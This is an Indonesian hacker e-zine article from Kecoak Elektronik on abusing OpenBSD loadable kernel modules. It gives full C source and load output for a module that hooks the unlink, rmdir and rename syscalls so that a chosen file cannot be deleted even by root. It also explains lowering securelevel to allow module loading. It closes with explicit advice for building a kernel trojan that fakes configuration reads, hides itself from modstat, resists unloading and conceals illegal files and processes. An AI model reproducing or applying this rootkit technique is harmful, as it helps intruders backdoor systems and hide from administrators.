

--- FILE ---
content_type: text/plain
request_url: http://stuff.ipsecs.com/files/openbsd-lkm.txt
body_size: 5799
content:
####################################################################
TOKET - Terbitan Online Kecoak Elektronik
Defending the classical hackers mind since 1995

Publisher : http://www.kecoak-elektronik.net
Contact	  : staff@kecoak-elektronik.net
####################################################################


Subject	  : Fun With OpenBSD Loadable Kernel Module
Writer	  : Ph03n1X of Kecoak Elektronik
Contact   : phoenix@kecoak-elektronik.net
Style     : Unicode Transformation Format (UTF-8)


--[1]-- Kecoak Elektronik License

Kecoak Elektronik secara aktif mendukung Blue Ribbon Campaign.
Kami akan berusaha untuk menerbitkan semua informasi yang kami anggap
patut diketahui, baik dokumen teks, artikel majalah, atau surat kabar.
Seluruh kredit akan diberikan kepada sang pengarang.

Kecoak Elektronik tidak bertanggung jawab atas tindakan orang lain.
Informasi yang disajikan di situs ini adalah untuk tujuan pendidikan
dan informasionil belaka. Jika anda memutuskan untuk mengejawantahkan
dalam bentuk apapun informasi yang tersimpan di situs ini, anda
melakukan atas keputusan sendiri, dan tidak seorangpun selain anda
bertanggung jawab atas tindakan tersebut.

Dipersilahkan untuk mengambil sebagian atau seluruh dari isi artikel
yang kami terbitkan dengan tetap mencantumkan kredit atas pengarang
dan Kecoak Elektronik sebagai penerbit online. Artikel yang dikutip
atau diambil tidak dapat dipergunakan untuk kepentingan komersil.


--[2] Introduction

OpenBSD merupakan sistem operasi varian unix Berkeley Software
Distribution. OpenBSD sering sekali menjadi pilihan administrator
untuk dijadikan sebagai mesin servernya karena memiliki banyak sekali
keunggulan mulai dari stabilitas kernel sampai kemudahan untuk
melakukan administrasi sistemnya. Salah satu keunggulan sistem
operasi ini yang paling menojol dibanding sistem operasi yang lain
adalah dalam hal sekuritas. Di official website OpenBSD 
http://openbsd.org sangat jelas bahwa developer dan leader proyek
OpenBSD - Theo de Raadt - sangat mengutamakan keamanan sistem
operasi ini.

"Only two remote holes in the default install, in more than 10 years!"

Jika anda tertarik untuk menggunakan sistem operasi ini anda bisa
memperoleh nya secara free di official websitenya. Tentu saja
dengan lengkapnya dokumentasi yang disediakan harusnya bisa membuat
siapapun mudah mempelajari sistem operasi ini.


--[3] LKM -> Loadable Kernel Module

Saya yakin sebagian pembaca disini pernah mendengar istilah
kernel modular dan kernel monolitik. Kernel monolitik mempunyai
keunggulan dalam hal sekuritas namun tidak fleksible sehingga jarang
digunakan. Kernel modular terdiri dari modul-modul kernel yang dapat
secara dinamik dipasang dan dilepas dari kernel. Modul-modul kernel
yang bisa dipasang dan dilepas ini sering disebut dengan modul
kernel loadable - Loadable Kernel Module (LKM).

Sebagai contoh driver-driver hardware biasanya di insertkan kedalam
kernel dalam bentuk module. Karena sifatnya yang dinamik ini kernel
modular bisa disisipi modul 'jahat' untuk keperluan seperti
backdooring kernel. Di artikel ini saya mencoba sedikit menjelaskan
bagaimana bermain-main dengan module kernel openbsd untuk mengambil
keuntungan dari modul-modul yang disisipkan ke kernel. Module-module
kernel dapat dibagi kedalam 5 kelompok umum:

-----------------------------------------------------------------------
* Modul System Call
* Modul Virtual File System
* Modul Device Drive
* Modul Execution Interpreter
* Modul Miscellaneous
-----------------------------------------------------------------------
CATATAN : Artikel ini hanya membahas serangan terhadap syscall OpenBSD
          menggunakan LKM.


--[4]-- Memulai OpenBSD LKM

Untuk memulai bermain-main dengan OpenBSD LKM ada beberapa hal yang
harus disiapkan karena default install OpenBSD tidak mengizinkan
penambahan modul dari /etc/rc.securelevel. Agar penambahan module
diizinkan silakan nilai dari securelevel=1 di /etc/rc.securelevel
diganti menjadi securelevel=-1.

Pastikan juga anda mempunyai source code kernel di /usr/src/sys,
jika belum anda bisa mendownload sys.tar.gz dari link dibawah ini
ftp://ftp.openbsd.org/pub/OpenBSD/$(uname -r)/sys.tar.gz

Selanjutnya, anda juga perlu mengerti bagaimana bekerja dengan
perintah modload, modstat, dan modunload. Untuk lebih lengkap,
bagaimana menggunakan perintah-perintah tersebut silakan dibaca
manual pagesnya, namun secara umum penggunaan perintah itu adalah\

-----------------------------------------------------------------------
modload  - untuk menginsertkan modul kedalam kernel.
modunload - untuk melepas modul dari kernel.
modstat  - untuk melihat modul apa saja yang diload dalam kernel
-----------------------------------------------------------------------


--[5]-- OpenBSD Syscall Tracking

Saat kita mengekskusi perintah-perintah di OpenBSD sebenarnya kita
memanggil system call-system call tertentu. System call apa saja yang
digunakan bisa kita track melalui perintah 'ktrace' dan 'kdump'.
Tracking dilakukan menggunakan perintah ktrace, namun output ktrace
tidak human readable. Untuk membaca output ktrace digunakan perintah
'kdump'. Berikut sebuah contoh untuk mengetahui syscall apa saja yang
dipanggil saat menghapus sebuah file dengan 'rm -f'

example: rm -f fileku

openbsd# touch fileku
openbsd# ktrace rm -f fileku
openbsd# kdump -f ktrace.out

 27902 ktrace   RET   ktrace 0
 27902 ktrace   CALL  execve(0xcfbe4890,0xcfbe4de0,0xcfbe4df0)
 27902 ktrace   NAMI  "/sbin/rm"
 27902 ktrace   RET   execve -1 errno 2 No such file or directory
 27902 ktrace   CALL  execve(0xcfbe4890,0xcfbe4de0,0xcfbe4df0)
 27902 ktrace   NAMI  "/usr/sbin/rm"
 27902 ktrace   RET   execve -1 errno 2 No such file or directory
 27902 ktrace   CALL  execve(0xcfbe4890,0xcfbe4de0,0xcfbe4df0)
 27902 ktrace   NAMI  "/bin/rm"
 27902 rm       EMUL  "native"
 27902 rm       RET   execve 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054a0,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054a4,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054a8,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054ac,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054b0,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054b4,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054b8,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(1.37,0x3c0054bc,0xcfbc7f1c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  __sysctl(6.7,0x3c00f424,0xcfbc7f2c,0,0)
 27902 rm       RET   __sysctl 0
 27902 rm       CALL  mmap(0,0x1000,0x3,0x1002,0xffffffff,0,0,0)
 27902 rm       RET   mmap -1977610240/0x8a201000
 27902 rm       CALL  mprotect(0x8a201000,0x1000,0x1)
 27902 rm       RET   mprotect 0
 27902 rm       CALL  issetugid()
 27902 rm       RET   issetugid 0
 27902 rm       CALL  ioctl(0,TIOCGETA,0xcfbc7ec0)
 27902 rm       RET   ioctl 0
 27902 rm       CALL  lstat(0xcfbc80ea,0xcfbc7e80)
 27902 rm       NAMI  "fileku"
 27902 rm       RET   lstat 0
 27902 rm       CALL  unlink(0xcfbc80ea)
 27902 rm       NAMI  "fileku"
 27902 rm       RET   unlink 0
 27902 rm       CALL  munmap(0x8a201000,0x1000)
 27902 rm       RET   munmap 0
 27902 rm       CALL  exit(0)

Bisa dilihat bahwa penghapusan file menggunakan 'rm -f' melakukan
pemanggilan syscall 'SYS_unlink'. Anda bisa bermain-main sendiri
menggunakan ktrace dan kdump untuk mengetahui syscall apa saja yang
digunakan dalam ekskusi sebuah perintah.


--[6]-- File-file Fungsi Syscall dan Header Syscall

Layaknya pemrograman user interface, pemrograman modul syscall
pada kernel OpenBSD juga membutuhkan beberpa file header dan
file C source yang sebaiknya dipelajari agar nantinya tidak bingung
membaca modul syscall. 

* /usr/src/sys/kern/syscalls.c - berisi tabel nama-nama syscall OpenBSD.
* /usr/src/sys/kern/init_sysent.c - berisi tabel sysent yang menyimpan dua
  informasi : Jumlah parameter system call dan fungsi yang menghandle 
  system call.
* /usr/src/sys/sys/syscallargs.h - berisi list argument system call.
* /usr/src/sys/sys/syscall.h - berisi nomor sistem call

Setelah anda membaca dan memahami file-file di atas, sekarang saatnya
anda memulai mengkode system call anda, melakukan editing system call
dan mengambil keuntungan-keuntungan sekuritas level kernel.


--[7]-- System call Editing for Fun and Profit :)

Sudah dijelaskan sebelumnya bahwa saat kita mengeksekusi sebuah
perintah, kita memanggil system call tertentu. Bagaimana jika kita
melakukan editing system call? Tentu saja kita bisa mengontrol output
dari perintah yang di eksekusi oleh user di sistem itu. Banyak hal yang
bisa dilakukan dengan melakukan editing system call, misalnya:

1. Menyembunyikan file dari perintah 'ls'
2. Menyembunyikan proses
3. Meredireksi ekskusi sebuah file
4. Membuat file yang tidak bisa di delete
5. Membuat proses yang tidak bisa di 'kill'
6. Menyembunyikan socket dari perintah seperti 'netstat'
7. Anda bisa membuat sebuah user yang memiliki pangkat lebih dari root.

Saya tidak mungkin menjelaskan semua itu, selain karena saya malas
sekali membuatnya juga karena keterbatasan ilmu saya (cool..)

Well, berikut saya contohkan sebuah modul untuk mencegah pemindahan
sebuah file baik karena perintah 'rm','rmdir', mapun 'mv'. Kalo anda
bertanya kok cuma itu saja? Karena itulah yang paling sederhana dan
saya yakin contoh ini jauh membantu para newbie dibandingkan jika
saya memberikan contoh yang keren tapi susah dipahami.

Jika anda melakukan tracking, dengan ktrace dan kdump anda akan
mendapatkan hal-hal berikut.

-----------------------------------------------------------------------
SYS_unlink dipanggil saat penghapusan file menggunakan 'rm'.
SYS_rmdir dipanggil saat penghapusan directory menggunakan 'rmdir' atau 'rm -rf'.
SYS_rename dipanggil saat dilakukan pemindahan file/directory menggunakan 'mv'.
-----------------------------------------------------------------------

Mungkin anda sering mendapati hasil 'permission denied' saat mengeksekusi
sebuah perintah. Hal ini dikarenakan ada system call yang dipanggil saat
eksekusi perintah yang memberikan nilai balik EACCES. Jadi kesimpulannya,
ketika kita menginginkan sebuah file misalnya file dengan nama 'kecoak'
tidak bisa dihapus/dipindah kita cukup memberikan nilai balik EACCES
untuk syscall SYS_unlink, SYS_rmdir, SYS_rename saat syscall itu
memperoleh inputan 'kecoak'
(Joke : kecoak belum pernah terhapus sejak awal berdirikan :) )

Pasti anda sadah bosan mendengar ocehan konsep sayakan? Saya tahu,
waktu awal saya belajar juga males baca konsep, tapi tahukah anda
tanpa konsep anda tidak mungkin kreatif, tanpa konsep anda hanya akan
jadi orang tolol dan murahan - (nyolong omongan scut), lebih penting
lagi jika anda biasa berkomunikasi dengan orang awam pasti anda sadar
bahwa mereka lebih seneng diceritain konseptual daripada teknis
karena selain mudah dipahami anda juga terlihat lebih berwibawa!.
DoohhHh, uda bosen gini malah dimarahi?! x-(
hmmmm, ni diya potongan codenya :)

-----------------------------------------------------------------------

/*
Simple Code ini dibuat oleh Ph03n1X of KEI
Email : phoenix@kecoak-elektronik.net
Code ini adalah PoC kernel modul syscall untuk mencegah penghapusan/pemidahan
file atau directory 'kecoak' oleh semua user termasuk root.
*/

#include <sys/param.h>
#include <sys/systm.h>
#include <sys/conf.h>
#include <sys/exec.h>
#include <sys/lkm.h>
#include <sys/proc.h>
#include <sys/syscall.h>
#include <sys/namei.h>
#include <sys/filedesc.h>
#include <sys/stat.h>
#include <sys/vnode.h>
#include <sys/mount.h>
#include <sys/syscallargs.h>
#define FNAME "kecoak"

int (*orig_unlink) (struct proc * p, void * v, register_t retval);
int (*orig_rename) (struct proc * p, void * v, register_t retval);
int (*orig_rmdir) (struct proc * p, void * v, register_t retval);

MOD_MISC("k_unlink");
//Mungkin anda bertanya disini kok MOD_MISC ga MOD_SYSCALL??
//Katanya modul syscall mbah??Cari tau dengan jarimu!

int my_unlink(struct proc *p, void * v, register_t retval) {

        register struct sys_unlink_args * uap = v;
        if(strncmp(SCARG(uap, path), FNAME, sizeof(FNAME))==0)
        {
                return EACCES;
        }
        else
        {
                return(orig_unlink(p,v,retval));
        }
}

int my_rmdir(struct proc *p, void * v, register_t retval) {

        register struct sys_rmdir_args * uap = v;
        if(strncmp(SCARG(uap, path), FNAME, sizeof(FNAME))==0)
        {
                return EACCES;
        }
        else
        {
                return(orig_rmdir(p,v,retval));
        }
}

int my_rename(struct proc *p, void * v, register_t retval) {

        register struct sys_rename_args * uap = v;
        if(strncmp(SCARG(uap, from), FNAME, sizeof(FNAME))==0)
        {
                return EACCES;
        }
        else
        {
                return(orig_rename(p,v,retval));
        }
}

int handler (struct lkm_table * lkmtp, int cmd) {
switch(cmd)
{
case LKM_E_LOAD:
        printf("modifikasi syscall\n");
        (sy_call_t *)orig_unlink = sysent[SYS_unlink].sy_call; 
        sysent[SYS_unlink].sy_call = (sy_call_t *)my_unlink;
        (sy_call_t *)orig_rename = sysent[SYS_rename].sy_call;
        sysent[SYS_rename].sy_call = (sy_call_t *)my_rename;
        (sy_call_t *)orig_rmdir = sysent[SYS_rmdir].sy_call;
        sysent[SYS_rmdir].sy_call = (sy_call_t *)my_rmdir;
	break;

case LKM_E_UNLOAD:
        printf("kembali ke syscall default\n");
        sysent[SYS_unlink].sy_call = (sy_call_t *)orig_unlink; 
        sysent[SYS_rename].sy_call = (sy_call_t *)orig_rename;
        sysent[SYS_rmdir].sy_call = (sy_call_t *)orig_rmdir;
	break;

case LKM_E_STAT:
        printf("syscallnya uda berubah .\n"); 
        break; 
} 
return 0; 
}

int k_unlink (struct lkm_table * lkmtp, int cmd, int ver) 
{
        DISPATCH(lkmtp, cmd, ver, handler, handler, lkm_nofunc); 
}

-----------------------------------------------------------------------
//KOMPILASI
//cc -D_KERNEL -I/sys -c lkm_obsd.c
//modload -o k_unlink.o -ek_unlink lkm_obsd.o


Cara pasang modulnya ke kernel 
-----------------------------------------------------------------------
[root@kecoak]# cc -D_KERNEL -I/sys -c lkm_obsd.c
[root@kecoak]# modload -o k_unlink.o -ek_unlink lkm_obsd.o
Module loaded as ID 0
[root@kecoak]#
[root@kecoak]# modstat
Type     Id Off Loadaddr Size Info     Rev Module Name
MISC      0   0 e3767000 0001 e37672bc   2 k_unlink
[root@kecoak]# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
[root@kecoak]# touch kecoak
[root@kecoak]# rm -fr kecoak
rm: kecoak: Permission denied
[root@kecoak]# mv kecoak kandang
mv: rename kecoak to kandang: Permission denied
-----------------------------------------------------------------------

Mudahkan?? Iya, karena contohnya mudah. Namun jika anda benar-benar
tertarik mendevelope sebuah openbsd kernel trojan ada beberapa catatan
sebagai saran:

1. Redireksi eksekusi untuk melihat isi atau mengedit /etc/rc.securelevel 
   ke file lain misalnya ketika seorang user mengisukan perintah
   'cat /etc/rc.securelevel' maka teruskan ke /etc/rc.securelevel.old.
   Perlu diperhatikan bahwa rc.securelevel.old isinya harus sama persis
   dengan rc.securelevel sebelum anda edit untuk keperluan meload modul kernel.

2. Sembunyikan module anda dari perintah 'modstat' dan buat supaya
   modulenya tidak bisa di unload oleh perintah 'modunload'.

3. Isi dan fungsi dari trojan terserah anda saja, sesuaikan keperluan
   tapi akan sangat baik jika modul melakukan pengeditan syscall
   yang berperan untuk menyembunyikan file dan proses-proses ilegal anda.

4. Belajar, karena pasti ada kekurangan dari saran yang saya sebutkan diatas :)
   belum lagi apa yang saya sampaikan juga sangat terbatas.


--[8]-- Penutup

Learn how to love hacking or turn off your computer !!
We're still alive to sniff the invisible wire
We're still alive to sniff the air for trouble
Viva la cucaracha !!


--[9]-- Referensi

Permohonan maaf bagi yang menjadi penulis artikel-artikel berikut
karena saya lupa link aslinya dimana. Semua artikel ini masih asli
dan tidak saya lakukan editing sama sekali mudah-mudahan bisa jadi
tambahan suplement reading anda

http://www.kandangjamur.net/private/openbsd/

Link lain yang saya pakai

1. http://www.securitylab.ru/53666.html (part 1)
2. http://www.securitylab.ru/54294.html (part 2)
3. http://fxr.watson.org/fxr/source/kern/kern_prot.c?v=OPENBSD
4. http://www.infoshackers.com/Archives/Docs/Articles%20THJ/Manuel/lkm_bsd_1.txt



Salam,
Ph03n1X <phoenix@kecoak-elektronik.net>
-----------------------------------------------------------------------
Copyleft Unreserved by Law 1995 - 2007 Kecoak Elektronik Indonesia
http://www.kecoak-elektronik.net
